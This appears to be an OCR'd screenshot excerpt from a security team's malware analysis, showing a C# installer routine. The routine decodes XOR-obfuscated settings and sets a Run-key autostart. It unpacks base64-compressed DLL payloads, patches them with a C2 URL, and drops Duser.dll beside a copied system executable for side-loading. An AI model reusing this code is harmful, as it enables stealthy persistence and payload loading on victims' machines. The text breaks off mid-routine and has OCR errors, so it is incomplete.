 public void Work(string dll22, string dll, string url = "")
{
try
{
this.instfolder = Program.xorIt(this.xKey, this.instfolder).Trim();
this.domain = Program.xorIt(this.xKey, this.domain).Trim();
this.regkey = Program.xorIt(this.xKey, this.regkey).Trim();
string text = Path.Combine(Environment.GetFolderPath
(Environment.SpecialFolder.CommonApplicationData), this.instfolder);
string text2 = Environment.ExpandEnvironmentVariables("%windir%\\syswow64\
\");
if (!Directory.Exists(text2))
{
text2 = Environment.ExpandEnvironmentVariables("%windir%\\system32\\");
}
this.copyexe = text2 + this.copyexe;
if (File.Exists(Path.Combine(text, Path.GetFileName(this.copyexe))))
{
throw new Exception("Already installed");
}
Registry.CurrentUser.OpenSubKey("Software\\Microsoft\\Windows\\CurrentVersion
\\Run", true).SetValue(this.regkey, Path.Combine(text, Path.GetFileName
(this.copyexe)));
Directory.CreateDirectory(text);
string text3 = this.GenerateToken(5) + ".tmp";
byte[] array = Program.Decompress(Convert.FromBase64String(dll22));
string s = new string('F', 20);
string s2 = text3.PadRight(20, ' ');
array = this.ReplaceBytes(array, Encoding.Unicode.GetBytes(s),
Encoding.Unicode.GetBytes(s2));
byte[] array2 = Program.Decompress(Convert.FromBase64String(dll));
string s3 = new string('X', 500);
string s4 = this.UrlCombine(this.domain, url).PadRight(500, ' ');
array2 = this.ReplaceBytes(array2, Encoding.Unicode.GetBytes(s3),
Encoding.Unicode.GetBytes(s4));
array2 = Program.EncodeData(array2);
File.Copy(this.copyexe, Path.Combine(text, Path.GetFileName(this.copyexe)),
true);
File.WriteAllBytes(Path.Combine(text, "Duser.dll"), array)
File.WriteAllBytes(Path.Combine(text, text3.Trim()), array2);
Gcow安全团队